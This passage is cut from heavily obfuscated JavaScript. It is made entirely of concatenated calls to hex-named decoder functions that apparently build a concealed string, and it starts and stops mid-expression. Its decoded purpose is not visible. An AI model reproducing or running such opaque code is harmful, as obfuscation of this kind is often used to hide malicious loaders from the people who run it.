0xbe3,0x1dd0)+O00O00911F_0x301314(0x312,0x7ea,0x807,-0xa55,0x747)+O00O00911F_0x1fd229(0x1f1e,0x1966,0x21ab,0x165e,0x1695)+O00O00911F_0x301314(0x85d,0x3c0,-0x430,0x11e0,0x117d)+O00O00911F_0x1fd229(0xa23,-0x72,0xd7b,0xe1,0x540)+O00O00911F_0x301314(0x3e9,-0x50f,0xe5e,0xe42,0x339)+O00O00911F_0x1fd229(0x1be2,0x1b36,0x2247,0x2d4d,0x16df)+O00O00911F_0x2a49d6(-0x3e0,0x2a6,-0x7ec,0x47c,-0x50d)+O00O00911F_0x301314(0x5b,0xab4,-0xd5d,-0x7eb,0x1d5)+O00O00911F_0x2a49d6(0x2063,0x18e6,0xf93,0x10ce,0x1304)+O00O00911F_0x2a49d6(0x1681,0x18c7,0x1ada,0x1ce2,0x2635)+O00O00911F_0x1fd229(0x7aa,0x10ed,0x85e,-0x177,0xad0)+O00O00911F_0x2a49d6(0x151d,0x74c,0x886,0x12b9,0x13ce)+O00O00911F_0x2a49d6(-0x9dd,0xdc,0x99e,0x40d,-0x55c)+O00O00911F_0x1fd229(0xec0,0x15bc,0xa5f,0xb14,0x126e)+O00O00911F_0x301314(0x31c,0x473,-0xd3,-0x292,0x106e)+O00O00911F_0x96d9cf(0x1c59,0x2079,0x109c,0x221f,0x2115)+O00O00911F_0x2a49d6(-0x968,0x463,-0x6af,-0x3d0,0x9ac)+O00O00911F_0xbc3d7d(0x55f,0xb1d,0x717,-0x27,0xb1f)+O00O00911F_0x301314(0xbf2,0x14b1,0x1169,0xc23,0xcfc)+O00O00911F_0x301314(0x16e4,0x1416,0xffd,0xab9,0x116d)+O00O00911F_0x1fd229(0x1a54,0x211c,0x15cd,0xbe9,0x2141)+O00O00911F_0x1fd229(0x23c1,0x1481,0x187c,0x14ce,0x1036)+O00O00911F_0x2a49d6(-0x4d4,0x95,-0xc44,-0x2cc,-0xc44)+O00O00911F_0x2a49d6(0x1204,0x1d11,0x202f,0x1f62,0x231c)+O00O00911F_0x96d9cf(0x5c7,-0x6c4,0xcec,0x56f,-0x7ef)+O00O00911F_0x96d9cf(0x1155,0x13bf,0x88a,0x8a1,0xbc4)+O00O00911F_0x2a49d6(0x1752,0x930,0x62e,0x673,0x67f)+O00O00911F_0x96d9cf(0xe38,0x10df,0xb8b,0x179c,0x171a)+O00O00911F_0xbc3d7d(0x6f2,-0x6fb,0x481,0x240,-0x4e9)+O00O00911F_0x2a49d6(0x145a,0x1ae7,0x2188,0x2559,0x14e5)+O00O00911F_0x1fd229(0x1414,0x1dc6,0x1d0a,0x1d11,0x106e)+O00O00911F_0x1fd229(0x1eb2,0x24b4,0x20dc,0x12f8,0x280a)+O00O00911F_0x301314(0xdc,0x613,0x331,-0x29e,-0x788)+O00O00911F_0x301314(0x1a7f,0x27d9,0x1af0,0x1d33,0x15f8)+O00O00911F_0x301314(0x1772,0xf84,0x1e8a,0xdc3,0x16bd)+O00O00911F_0x96d9cf(0x89,-0x622,0x303,-0xa01,-0x1c2)+O00O00911F_0xbc3d7d(0x3a2,0xd0f,-0x95f,0xd0,-0x6bb)+O00O00911F_0x301314(0x10af,0xae4,0x6f8,0xe77,0x1418)+O00O00911F_0xbc3d7d(0x862,-0x231,0x886,0xaa7,0x11de)+O00O00911F_0x301314(0x1738,0x121d,0x1b68,0x17ee,0x23d3)+O00O00911F_0x301314(0x13ef,0x1a69,0x91c,0x22e2,0x11e2)+O00O00911F_0x96d9cf(0x19b7,0x26d5,0x1f13,0x23c1,0x2215)+O00O00911F_0x301314(-0x9e,0x39c,0x18f,0xa5,-0x8a7)+O00O00911F_0x1fd229(0x2e55,0x1863,0x2115,0x165d,0x19f1)+O00O00911F_0xbc3d7d(0x3a,0xe55,-0x702,0x853,-0x76e)+O00O00911F_0x96d9cf(0xfbd,0xb18,0x1d8b,0x147b,0x12fd)+O00O00911F_0x1fd229(0x75,0xce5,0xaca,0x1653,0xbee)+O00O00911F_0x301314(0x508,0x41,0x395,0x10f3,-0x8be)+O00O00911F_0x301314(0x1625,0xea7,0xb63,0x2315,0x1e34)+O00O00911F_0x301314(0x1026,0x430,0x13a5,0x1bb,0x3d6)+O00O00911F_0x2a49d6(0x125,0x5b9,0x5a0,0x124e,-0x556)+O00O00911F_0x301314(0x863,0x1121,0x11e3,-0x36,0x915)+O00O00911F_0x1fd229(0x1d51,0x1425,0x1cf8,0x2979,0x1039)+O00O00911F_0x301314(0x1838,0xaf1,0x2295,0x15d4,0x1776)+O00O00911F_0x1fd229(0x28cc,0x1535,0x1c00,0x28fc,0x262f)+O00O00911F_0x96d9cf(0xba,-0x312,0xf58,-0x1c0,0x722)+O00O00911F_0x96d9cf(0x842,0xc00,0x1543,0x12ca,-0x1c5)+O00O00911F_0xbc3d7d(0x3a2,0xe39,0x824,0xa13,0xd7d)+O00O00911F_0x96d9cf(0x1236,0x17a8,0x207d,0x934,0x9a7)+O00O00911F_0x96d9cf(0x90d,0xa1d,0x337,0x550,0x14af)+O00O00911F_0x2a49d6(0xee2,0x1a01,0x1976,0x204b,0x2640)+O00O00911F_0x1fd229(0x208d,0x1469,0x1ab3,0x22bc,0x1cc7)+O00O00911F_0xbc3d7d(0x190c,0x199f,0x19da,0x14fc,0xd39)+O00O00911F_0x96d9cf(0x656,-0x456,0x7f,0x685,0x8eb)+O00O00911F_0x1fd229(0x1f3a,0x16d4,0x1761,0x1950,0xdcf)+O00O00911F_0x96d9cf(0xba,-0xb4a,-0xc81,0x130,-0x119)+O00O00911F_0x301314(0x6bb,-0x5d4,0x3c,0x109b,0xfe3)+O00O00911F_0x301314(0x2c6,-0x6f9,-0xb28,0xa72,0x1ce)+O00O00911F_0xbc3d7d(0x118b,0x1557,0x575,0x1208,0x972)+O00O00911F_0x96d9cf(0x90d,-0x25,-0x13e,0x42e,0x774)+O00O00911F_0x2a49d6(0x243d,0x1a01,0x2246,0x1b03,0x2868)+O00O00911F_0x96d9cf(0x1576,0x86a,0x112b,0x12ab,0x18fb)+O00O00911F_0xbc3d7d(0x190c,0xf21,0xee0,0x245b,0x2727)+O00O00911F_0x96d9cf(0xe9,0x5f9,-0x8e2,0x8ef,-0x1ab)+O00O00911F_0x1fd229(0x2d44,0x2a26,0x2115,0x2947,0x2ab2)+O00O00911F_0x1fd229(-0x4c9,-0x430,0x622,-0x6ee,-0x81a)+O00O00911F_0x2a49d6(0x16a6,0x10ff,0x18c5,0x1d47,0xe36)+O00O00911F_0x1fd229(0x8e,0x1672,0xaca,0xaad,0x1743)+O00O00911F_0x2a49d6(0x881,0x7d1,0x176,-0x475,0x5a)+O00O00911F_0x96d9cf(0x17ac,0xcec,0x10b6,0xd4c,0x21a8)+O00O00911F_0x1fd229(0x2403,0x2348,0x16ea,0x125a,0x16e0)+O00O00911F_0xbc3d7d(0x3cc,-0x509,-0xad3,0x66c,0xe40)+O00O00911F_0xbc3d7d(0x93f,-0x100,0x1135,0xf92,0xa9c)+O00O00911F_0x96d9cf(0x17bb,0x1da8,0x1cd7,0x1f85,0x2010)+O00O00911F_0x96d9cf(0x19bf,0x10d5,0x116f,0x1ae4,0x1f67)+O00O00911F_0x301314(0x591,0x456,0x101d,0xddf,0xbda)+O00O00911F_0x301314(0x312,0xae6,-0xab2,0xa5c,0x6f4)+O00O00911F_0x1fd229(0xe5d,0x19bd,0x170d,0xb64,0x1aa7)+O00O00911F_0x1fd229(0xb4b,0x182,0xa13,-0x266,0x11d5)+O00O00911F_0xbc3d7d(0x9c9,0x1486,-0x370,-0x4dd,0x4d6)+O00O00911F_0x96d9cf(0x1ad1,0x2720,0x1050,0x1d23,0x1015)+O00O00911F_0xbc3d7d(0x10a7,0x1cd1,0x51b,0x583,0x1cde)+O00O00911F_0x1fd229(0x802,0x1432,0xb01,0x186,0x18c7)+O00O00911F_0xbc3d7d(0x1256,0x12bc,0x1a1a,0x1690,0xec0)+O00O00911F_0x301314(0x16e0,0xb72,0x1fa6,0x1aa6,0x2095)+O00O00911F_0x1fd229(0x294,0xaf1,0xf27,0x1261,0x195c)+O00O00911F_0x96d9cf(0x3c,0xd6e,0xdb5,0xe39,-0x8b4)+O00O00911F_0x96d9cf(0x13d2,0x224a,0x1af5,0x1401,0xdb7)+O00O00911F_0x2a49d6(0x438,0xc8f,0x1b2,0xd1f,0x1420)+O00O00911F_0xbc3d7d(0x169f,0x1009,0xad0,0xb28,0x10b8)+O00O00911F_0x301314(0x10b0,0xbca,0x1342,0x145a,0x182d)+O00O00911F_0x96d9cf(-0x76,-0x2ab,0x2d3,-0x6a,-0xe70)+O00O00911F_0x301314(0xb7e,0x10b3,0x1205,-0xe9,0x186c)+O00O00911F_0x301314(0x1ad5,0x1dcc,0x119d,0xf99,0x114c)+O00O00911F_0x1fd229(-0x2e4,-0xf0,0xa5e,-0x473,0x9cb)+O00O00911F_0xbc3d7d(0x111f,0xd73,0x877,0x1588,0x1d72)+O00O00911F_0xbc3d7d(0x3b8,0x2c2,-0x119,0xa73,-0x597)+O00O00911F_0x1fd229(0xcf8,0x143d,0xb59,-0x299,0xb25)+O00O00911F_0x1fd229(0x1e0c,0x6db,0x1324,0x1e48,0xe97)+O00O00911F_0x1fd229(0x1e43,0x855,0x1616,0x2137,0x1cce)+O00O00911F_0x2a49d6(0x1226,0x416,0xfa3,0x8f9,0x84d)+O00O00911F_0x2a49d6(0xf50,0x173e,0x201c,0x132e,0x1a1f)+O00O00911F_0x1fd229(0x9d8,0x1ab3,0x16a6,0x1528,0x19f4)+O00O00911F_0x301314(0x4fc,-0x9dc,0xfa3,0x1315,0x11e4)+O00O00911F_0x1fd229(0x962,0x69e,0x519,-0x937,0x4f9)+O00O00911F_0x2a49d6(-0x8fd,0x147,0xca3,0x7,0xb67)+O00O00911F_0x1fd229(0xd58,0x1b1,0xa4b,0x10aa,0x123)+O00O00911F_0x96d9cf(0x866,0x8b8,-0x46c,0x136d,0x1471)+O00O00911F_0x301314(0x260,-0x98b,0x9b0,-0x23d,-0x962)+O00O00911F_0x96d9cf(0x16e3,0x1b5d,0xe4e,0x221e,0xc81)+O00O00911F_0x1fd229(0x21ec,0x228b,0x1b60,0x2570,0x221b)+O00O00911F_0xbc3d7d(0x16de,0x1755,0xe5b,0x15b5,0x1ef1)+O00O00911F_0xbc3d7d(-0xf4,0x11a,-0x227,0x6b5,0xdfe)+O00O00911F_0xbc3d7d(0x18ed,0x1eb6,0x246a,0x1a13,0x1a39)+O00O00911F_0x96d9cf(0x2c2,0x965,-0xaaf,-0x12a,-0x1ba)+O00O00911F_0x96d9cf(0x9ef,0x10eb,-0x437,0x1b6,0x5cf)+O00O00911F_0x2a49d6(0x2c6,0xb85,0x15c4,0x13e2,0xac6)+O00O00911F_0x96d9cf(0x771,-0x201,0x5f3,-0x31,0x10ed)+O00O00911F_0x2a49d6(0x1541,0x1cd5,0x1a59,0x140f,0xf26)+O00O00911F_0x96d9cf(0xcf2,0x2ac,0x69f,0xe8e,0x61c)+O00O00911F_0xbc3d7d(0xf1f,0x307,0x1586,0x1cee,0x1bf7)+O00O00911F_0x301314(-0x1c,-0x480,-0x1de,-0x107,-0x579)+O00O00911F_0xbc3d7d(0x1c7,-0x498,-0x59,0xabd,-0x5b2)+O00O00911F_0xbc3d7d(0x594,0x814,0x112c,0x13bf,-0x716)+O00O00911F_0x1fd229(-0x332,0xfd8,0xa5b,0x61c,0x1fd)+O00O00911F_0x96d9cf(0x1cb,0x360,0x19c,-0x83a,0xcb7)+O00O00911F_0x96d9cf(0x1d09,0x16fd,0x200d,0x1eb6,0xe61)+O00O00911F_0x1fd229(0x1d06,0x14f5,0x19da,0x1f30,0x1805)+O00O00911F_0x1fd229(0x1950,0x77b,0x158f,0x1be0,0xfb6)+O00O00911F_0xbc3d7d(0x13da,0x10ab,0x19f6,0x1d84,0x219e)+O00O00911F_0xbc3d7d(0x476,0xf8c,0xc0e,-0x964,0xbaa)+O00O00911F_0xbc3d7d(0x111f,0xd7b,0x14b4,0x11ef,0x3b1)+O00O00911F_0xbc3d7d(0x1627,0x188f,0x1d76,0x1d02,0x11d0)+O00O00911F_0xbc3d7d(0x1339,0x19ec,0xd3c,0x2150,0x1e7f)+O00O00911F_0x96d9cf(0x1806,0x95e,0x1576,0x19be,0x1b7c)+O00O00911F_0x1fd229(0x1189,0xc52,0x9cd,0x12ce,0xb38)+O00O00911F_0xbc3d7d(0xdc2,0x131,0x664,-0x10f,0x1c5c)+O00O00911F_0x2a49d6(0x1ddf,0x1098,0xd62,0x17c3,0x1e55)+O00O00911F_0x301314(0x4fe,0x1279,0x769,0x1354,-0x3d8)+O00O00911F_0x1fd229(0x225a,0x1c16,0x1bf2,0x1b2d,0xe0e)+O00O00911F_0xbc3d7d(0xb93,0x141f,0x15a9,0x134f,0x1246)+O00O00911F_0x2a49d6(0x13a7,0x7fc,0xe5c,-0x36f,0x158b)+O00O00911F_0x301314(0x43e,0xc99,0xacf,-0x76a,0x938)+O00O00911F_0x1fd229(0x15de,0xf3f,0xbfe,0xc4,-0xd5)+O00O00911F_0x1fd229(0x107f,0x1536,0xb33,0x944,0x103)+O00O00911F_0x301314(0x73b,0x90f,0x88d,0x981,0x1301)+O00O00911F_0x96d9cf(0x13d2,0x93b,0x12ca,0xe14,0x634)+O00O00911F_0x1fd229(0x126e,0x183a,0x108a,0xf70,0x1871)+O00O00911F_0x301314(0x664,0x492,-0x335,0xd75,0x11af)+O00O00911F_0xbc3d7d(0x9ff,0x1731,0x1bc,0x8f,0xbbb)+O00O00911F_0x96d9cf(0x9d,-0x775,0x438,-0x6f8,-0x5ba)+O00O00911F_0x96d9cf(0xc91,0xf87,0x465,0xa58,0xecd)+O00O00911F_0x1fd229(0x8aa,0x7e0,0xcf4,0x10,0x1037)+O00O00911F_0x96d9cf(0x704,0x387,-0x338,-0x6ce,0xe49)+O00O00911F_0xbc3d7d(0x134d,0xedd,0xc5c,0x1b1c,0x707)+O00O00911F_0xbc3d7d(-0x17,-0x98b,0xab6,-0xd46,-0xc79)+O00O00911F_0x2a49d6(0x1677,0x173e,0x1722,0x2019,0x1f9e)+O00O00911F_0x301314(0xfe2,0x112f,0x156f,0x1b3e,0x12d2)+O00O00911F_0x2a49d6(0xcb1,0x7c5,0x1217,0x344,0x6a8)+O00O00911F_0x2a49d6(0xd4,0x3b2,-0x4c0,-0x922,0xfbc)+O00O00911F_0xbc3d7d(0x148a,0x1deb,0x2226,0x1309,0x13f5)+O00O00911F_0x96d9cf(0x152f,0x978,0x1d07,0x19f0,0x1334)+O00O00911F_0x96d9cf(0xbc7,0x1226,0x17f,0xdd5,0xf7b)+O00O00911F_0x1fd229(0x70f,0x761,0xe76,0x13c,0xcbc)+O00O00911F_0x96d9cf(0x14ca,0x1f63,0x1721,0x8f7,0x19c3)+O00O00911F_0x2a49d6(0x4fa,0x8d3,0xe8c,0x97d,0x120)+O00O00911F_0x2a49d6(0x255d,0x1800,0x2593,0xf4f,0x1f15)+O00O00911F_0x301314(0x14d4,0x223c,0x60f,0x12d7,0x20ab)+O00O00911F_0x2a49d6(0x1d3c,0x123b,0x742,0x724,0xaf2)+O00O00911F_0x301314(0x39a,0x393,-0x400,0xc43,-0xa60)+O00O00911F_0x96d9cf(0x11ca,0xe0d,0xf10,0x15ef,0x670)+O00O00911F_0xbc3d7d(0x1594,0x2424,0x1e96,0x1180,0x1fd5)+O00O00911F_0x2a49d6(0x1540,0x1026,0x2b9,0x1684,0x1360)+O00O00911F_0x96d9cf(0xdf2,0x1c34,0x12c7,-0x1,0x1c6)+O00O00911F_0x2a49d6(0x1535,0x14ec,0x18d1,0x1298,0x6dd)+O00O00911F_0xbc3d7d(0x1010,0x1a3,0x1081,0x1865,0xa7c)+O00O00911F_0xbc3d7d(0x476,-0x2bf,0x272,-0x749,-0x404)+O00O00911F_0x1fd229(0xbce,0xec8,0x949,0x16ea,0xb4f)+O00O00911F_0x1fd229(0x2512,0x2d66,0x1f77,0x2049,0x2446))+(O00O00911F_0x2a49d6(0x1f2e,0x1822,0x147d,0x1891,0x23a2)+O00O00911F_0xbc3d7d(0x1a3f,0x211e,0x2735,0x2580,0x1dc7)+O00O00911F_0x96d9cf(0x101d,0x8a6,0x42a,0x424,0x1b41)+O00O00911F_0x1fd229(0x1a96,0x162a,0x155d,0x17b5,0x205e)+O00O00911F_0x2a49d6(-0x2d3,0x688,-0x563,0x811,0xc92)+O00O00911F_0x1fd229(0x1b91,0xe88,0x1c2f,0x2b09,0x29f6)+O00O00911F_0x2a49d6(0x1b4a,0x1454,0x171d,0x1b54,0x1ab8)+O00O00911F_0x1fd229(0x5b4,0x504,0xfe8,0x994,0x4ff)+O00O00911F_0x1fd229(0x17fb,0x1186,0x1555,0x1e25,0x2031)+O00O00911F_0x301314(0x1040,0x1a6,0x992,0x1bb3,0x402)+O00O00911F_0x1fd229(0x1024,0x629,0xdc9,0x670,0x150e)+O00O00911F_0x1fd229(0x683,0xec7,0x1482,0x15bc,0xee1)+O00O00911F_0x96d9cf(0x176b,0x20d8,0xaff,0x25ec,0x1382)+O00O00911F_0x301314(0x15d6,0x740,0x13ea,0x1cb8,0x10b5)+O00O00911F_0x1fd229(0x1b57,0x15ba,0x1314,0x131a,0x1074)+O00O00911F_0x2a49d6(0x508,0x19b,-0x58c,0xd15,-0x2b4)+O00O00911F_0x2a49d6(0x1e9,0xccc,0x125a,0x1800,0xe9c)+O00O00911F_0x96d9cf(0xe23,0x14ca,0x138f,0x29b,0x1cc)+O00O00911F_0x2a49d6(0x10e2,0x1c79,0x13ed,0x239f,0x2a2e)+O00O00911F_0x2a49d6(0x580,0xd84,0x285,0x950,0xe6c)+O00O00911F_0x1fd229(0xef1,-0x573,0x5c7,0x160,0x358)+O00O00911F_0x2a49d6(0x29d6,0x1b6f,0x1436,0x1e63,0x2654)+O00O00911F_0x2a49d6(0x12b,0xeb6,0xcdc,0x1a01,0x184f)+O00O00911F_0x96d9cf(0x11f9,0x123b,0x1bcf,0xab4,0x1393)+O00O00911F_0x2a49d6(0xe4,0xd45,0x155f,0x1bc3,-0x6a)+O00O00911F_0x96d9cf(0x5c0,-0x75,0xdec,0xfa8,0xc95)+O00O00911F_0x1fd229(-0xc3,-0xc1,0x63c,0xd86,0x60e)+O00O00911F_0xbc3d7d(0xca1,0x1613,0x1596,0x2ee,0x1459)+O00O00911F_0x2a49d6(0x8d2,0xfc9,0x15c0,0x17f3,0xbec)+O00O00911F_0x1fd229(0x836,0xfa4,0xfc4,0x111a,0xf47)+O00O00911F_0x2a49d6(0x5b,0x3fc,0xbaf,0xd6a,-0x1a9)+O00O00911F_0xbc3d7d(0x168a,0x17f3,0x1a26,0x18dd,0x2145)+O00O00911F_0x96d9cf(0x73c,-0x412,0xc8,-0x76e,0x365)+O00O00911F_0x96d9cf(0x1b2e,0x2922,0x19cc,0x27c2,0x269a)+O00O00911F_0x1fd229(0x1b1a,0x1a88,0x1ccf,0x257d,0x1499)+O00O00911F_0x2a49d6(0xd7f,0xbfe,0x15c,0x1365,0x676)+O00O00911F_0x301314(0x1397,0xbc3,0x1a06,0x17cd,0x1667)+O00O00911F_0x301314(-0x87,-0xcae,-0xcc4,-0x828,0xe17)+O00O00911F_0x1fd229(0x22bb,0x2792,0x1a26,0xfe0,0x162e)+O00O00911F_0x96d9cf(0x1464,0x21c0,0x996,0x859,0x19ef)+O00O00911F_0xbc3d7d(0xc63,0x552,0x1ce,0xea0,-0x132)+O00O00911F_0xbc3d7d(0xa5,0x36,-0x1cc,0x4c1,0x6d1)+O00O00911F_0x1fd229(0x969,0x1140,0xdac,-0xb5,0x10ed)+O00O00911F_0x1fd229(0xc01,0xe2,0x5b6,-0x4a9,0x11fd)+O00O00911F_0xbc3d7d(0xd8f,0x1b56,0xf31,0x1732,0x1a05)+O00O00911F_0x96d9cf(0x313,0xef8,0xaf6,0x224,0x1048)+O00O00911F_0x96d9cf(0x1ef,0x6d8,0x64a,-0xb85,0x6a6)+O00O00911F_0x301314(0x1a94,0xe4d,0x1ba5,0x145c,0x19f0)+O00O00911F_0x2a49d6(0xed2,0x5b3,-0x8db,-0x213,0x135e)+O00O00911F_0x2a49d6(-0x563,0x2a2,-0x92f,0xa8d,0x6c4)+O00O00911F_0x301314(0xb8e,0x17b2,0x75d,0x1586,0x4b3)+O00O00911F_0x1fd229(0x1af8,0x1885,0x141c,0x860,0x1432)+O00O00911F_0x2a49d6(0x78a,0x31c,0x7a4,0x1182,0x9df)+O00O00911F_0xbc3d7d(0x1164,0xea2,0x12de,0x1d70,0xbff)+O00O00911F_0x2a49d6(0x149d,0x7c7,0x178,0x1649,0xade)+O00O00911F_0x96d9cf(0x785,0xa96,0x14c3,0x7aa,0x987)+O00O00911F_0xbc3d7d(0x1471,0x1cc2,0x1932,0x1b35,0x11c5)+O00O00911F_0x1fd229(0x921,0x84c,0xfe8,0x1438,0x17b9)+O00O00911F_0xbc3d7d(0xf6d,0x1721,0x1b2a,0x927,0x14a8)+O00O00911F_0x96d9cf(0x11c7,0xaeb,0x1e6b,0x10bc,0x589)+O00O00911F_0xbc3d7d(0x7e1,0x95d,0x323,-0x44b,-0x642)+O00O00911F_0x2a49d6(0x1411,0x1087,0xf00,0x7dc,0x12de)+O00O00911F_0x2a49d6(0x18c4,0x18ad,0xdac,0x1f09,0x1bc5)+O00O00911F_0xbc3d7d(0x16b2,0x2364,0x15cf,0x1143,0x22f0)+O00O00911F_0x96d9cf(0xdd7,0x1b1f,0x1649,0x4d9,0x276)+O00O00911F_0xbc3d7d(-0x52,-0x906,0xb42,0x57a,-0x8a8)+O00O00911F_0x1fd229(0x1cf1,0x1174,0x10c7,0x6cd,0x175e)+O00O00911F_0x1fd229(0xdbc,0xe9e,0x93c,0xc6f,0x14fd)+O00O00911F_0x2a49d6(0x11a0,0x1778,0x1266,0x175d,0xb3f)+O00O00911F_0x2a49d6(0x656,0x9b4,0x1188,0xecd,0xd4a)+O00O00911F_0x96d9cf(0x671,0x14e6,0xafe,0x549,0x6d0)+O00O00911F_0x1fd229(0x27e8,0x1a20,0x1eed,0x26df,0x2151)+O00O00911F_0x301314(0x1932,0x16dd,0xfa7,0xb4b,0xf8a)+O00O00911F_0x96d9cf(-0x92,-0x1c3,-0x220,-0xf80,0x23a)+O00O00911F_0x96d9cf(0xb4,-0x1ad,0x6ba,0x754,0xe8c)+O00O00911F_0x301314(0x1829,0x22e9,0x1687,0x1ba8,0x236b)+O00O00911F_0x1fd229(0x143d,0x21a8,0x1ff6,0x2df9,0x2484)+O00O00911F_0x301314(0xb3e,0xba3,0x476,0x151f,0xfac)+O00O00911F_0xbc3d7d(0x104c,0x18e4,0x1d2a,0x10bc,0x18cf)+O00O00911F_0xbc3d7d(0x184e,0x173d,0x11d8,0x1612,0x127a)+O00O00911F_0x1fd229(0x1efb,0xfbb,0x1bcd,0x133b,0x27ee)+O00O00911F_0x96d9cf(0x8d7,0x14f8,0x389,-0x335,-0x5bf)+O00O00911F_0x1fd229(0x10b3,0x3b7,0x11bd,0x1e0b,0x1659)+O00O00911F_0x96d9cf(0xaed,0xde9,0x912,0xcbe,0x146d)+O00O00911F_0x96d9cf(0x171c,0x1f0b,0xbcf,0x15e8,0x1f49)+O00O00911F_0x301314(0xf61,0x5f5,0x145,0xc3c,0x1e1b)+O00O00911F_0x2a49d6(0x1509,0x1b01,0x1f51,0x126c,0xe44)+O00O00911F_0xbc3d7d(0x1618,0xd79,0x13ef,0x24da,0xe67)+O00O00911F_0x2a49d6(0x821,0x1fc,-0x98,0x29a,0x83c)+O00O00911F_0x96d9cf(0x1a35,0x12e0,0x2444,0xd49,0x101d)+O00O00911F_0x2a49d6(0x5fc,0x737,0x4b9,-0x78b,0x10ab)+O00O00911F_0xbc3d7d(0x1a6e,0x133d,0x20ee,0x10f4,0x2109)+O00O00911F_0x1fd229(0xba5,0x51c,0x7c7,0x1ff,0x612)+O00O00911F_0x2a49d6(0x10fe,0x9c7,0xbaa,-0x3e7,-0x137)+O00O00911F_0x2a49d6(-0x2ff,0xbf2,0x60b,0x1185,0x16be)+O00O00911F_0x301314(0x17d,0x678,-0x951,-0x519,-0x8f2)+O00O00911F_0xbc3d7d(0x196c,0x1707,0x1bae,0x23bf,0x1fa6)+O00O00911F_0xbc3d7d(0x1b23,0xc3a,0x1024,0x12ef,0xedf)+O00O00911F_0xbc3d7d(0x1c3e,0x245a,0x1dfa,0x14d4,0x2976)+O00O00911F_0x96d9cf(0x131a,0x210d,0x1f3f,0x165b,0x75c)+O00O00911F_0x2a49d6(0x98a,0xfe7,0x6a0,0x1830,0x858)+O00O00911F_0x2a49d6(0x11fc,0x1d10,0x1075,0x2a2b,0x1533)+O00O00911F_0x2a49d6(0x2815,0x1e2b,0x1531,0x265c,0x25bb)+O00O00911F_0xbc3d7d(0x103d,0x291,0x1cf,0x1cfa,0x26b)+O00O00911F_0xbc3d7d(0x1591,0x19dc,0x2459,0xc2c,0x163f)+O00O00911F_0xbc3d7d(0xd38,0x78d,0xfe8,0x1acd,0x4a1)+O00O00911F_0x1fd229(0x1192,0xff3,0xa8c,-0x2f9,-0x3fc)+O00O00911F_0x1fd229(0x2caa,0x306a,0x21fa,0x19a0,0x152c)+O00O00911F_0x96d9cf(0x16c3,0xde7,0x1b5a,0x1e72,0x1b71)+O00O00911F_0x301314(0x966,0xf31,0xcca,0x3b,-0x38d)+O00O00911F_0x301314(-0x1de,-0x7c5,0x755,-0x858,-0x8e1)+O00O00911F_0xbc3d7d(0x18c2,0x19ea,0x1c92,0x1dc4,0xbce)+O00O00911F_0x301314(0x9ab,0x119c,-0x29e,0x89a,0x155c)+O00O00911F_0x96d9cf(0x13e6,0x9c8,0x20a3,0x1855,0x1343)+O00O00911F_0x1fd229(0x622,0x605,0x102a,0x1083,0x75b)+O00O00911F_0x2a49d6(-0x1d3,0xeb,-0x207,-0xcf3,0x8c2)+O00O00911F_0x2a49d6(0xdca,0x1aaf,0x2475,0x154c,0x15b6)+O00O00911F_0x1fd229(0xc5,0xd32,0x729,0x7a5,0x95b)+O00O00911F_0xbc3d7d(0x111b,0x2fb,0xf75,0x1d74,0xfef)+O00O00911F_0x2a49d6(0x5d0,0x709,0x15d2,0x1597,0x127c)+O00O00911F_0x96d9cf(0x1155,0x10fc,0x1f0c,0x11a5,0x3f6)+O00O00911F_0x2a49d6(0x19dc,0x18db,0xed9,0x1acb,0x1dc9)+O00O00911F_0xbc3d7d(0x20,-0x25f,0xae7,0xb28,0xef1)+O00O00911F_0xbc3d7d(0x8d3,-0x1a2,-0x5c,0x1173,0x45a)+O00O00911F_0x96d9cf(0x18f9,0x1c21,0x11a6,0x1823,0xb25)+O00O00911F_0x301314(0x33,0x1ee,0x709,-0x626,0x701)+O00O00911F_0x96d9cf(0x15ff,0x21a9,0x13d0,0xdad,0x1296)+O00O00911F_0x2a49d6(0xdcd,0x1843,0x13b6,0x204f,0x16a3)+O00O00911F_0x2a49d6(0x2b2b,0x1cec,0x2390,0x2917,0xfe2)+O00O00911F_0x2a49d6(0x1a58,0x15d6,0xde1,0x917,0xdf6)+O00O00911F_0x1fd229(0x1687,0x1595,0x7c7,0x1183,0x1063)+O00O00911F_0xbc3d7d(0x7da,0x106d,-0x1b9,0x1153,0xa62)+O00O00911F_0xbc3d7d(0x16ee,0x140f,0x192e,0x1954,0x11d1)+O00O00911F_0x96d9cf(0xcb,0xe90,0x8dd,0x893,-0x123)+O00O00911F_0x96d9cf(0x1995,0x266c,0x12b5,0x1be8,0x1226)+O00O00911F_0x1fd229(0xa65,0x19fc,0x101b,0x14a8,0x79d)+O00O00911F_0x96d9cf(0x1572,0x1709,0x18ed,0x1df0,0x214d)+O00O00911F_0xbc3d7d(0x1a37,0x13fa,0x2339,0x1999,0x2333)+O00O00911F_0x301314(0xb47,0xbf,0x7fd,0x11b3,0x1047)+O00O00911F_0x1fd229(0x107,0x28,0xb07,0x127b,-0x335)+O00O00911F_0x2a49d6(0x2328,0x1561,0x16ba,0x1db9,0x1eac)+O00O00911F_0x2a49d6(0xef3,0x1fc,-0xbd0,0x26a,0xb14)+O00O00911F_0x96d9cf(0xef3,0x84c,0x12a3,0x16f7,0x775)+O00O00911F_0x1fd229(0x16ae,0x1a04,0x1b3c,0x298e,0x212b)+O00O00911F_0x301314(-0xf5,-0xace,0xd67,-0x633,-0x47b)+O00O00911F_0x2a49d6(0x14e8,0xdc2,0x1ba9,0x5a3,0x162b)+O00O00911F_0x1fd229(0x686,-0x3c6,0x5f7,0xf09,-0x66c)+O00O00911F_0xbc3d7d(0xe48,0x26f,0x136e,0x1762,0x1f3)+O00O00911F_0xbc3d7d(0x1554,0xeaf,0x2183,0x176a,0x1f98)+O00O00911F_0x2a49d6(0xe3e,0x1843,0xbd5,0xc66,0x1a0d)+O00O00911F_0x1fd229(0x1a7d,0x1603,0x11e8,0x78d,0x1d9b)+O00O00911F_0xbc3d7d(0xe6b,0x18c0,0xf44,0x1c3e,0xe22)+O00O00911F_0x301314(0x606,0x44b,0xd40,0x16e,0xf0f)+O00O00911F_0xbc3d7d(0x64c,0xd2e,-0x352,0xfd9,0x139c)+O00O00911F_0x96d9cf(0x1494,0x702,0x1fa1,0x1842,0x22d4)+O00O00911F_0x2a49d6(0x1077,0x1a3b,0x151d,0x2585,0x1016)+O00O00911F_0x1fd229(0x7ae,0x218e,0x15e0,0x1898,0xa34)+O00O00911F_0x1fd229(0x10e9,0x21df,0x191a,0xc60,0xf82)+O00O00911F_0x301314(0xdad,0x1528,0xd63,0x626,0x109e)+O00O00911F_0x96d9cf(0x1b19,0x19c5,0xd06,0x1864,0x1b8b)+O00O00911F_0x301314(0x1772,0x1ec2,0x1201,0x162e,0x1f0c)+O00O00911F_0xbc3d7d(0x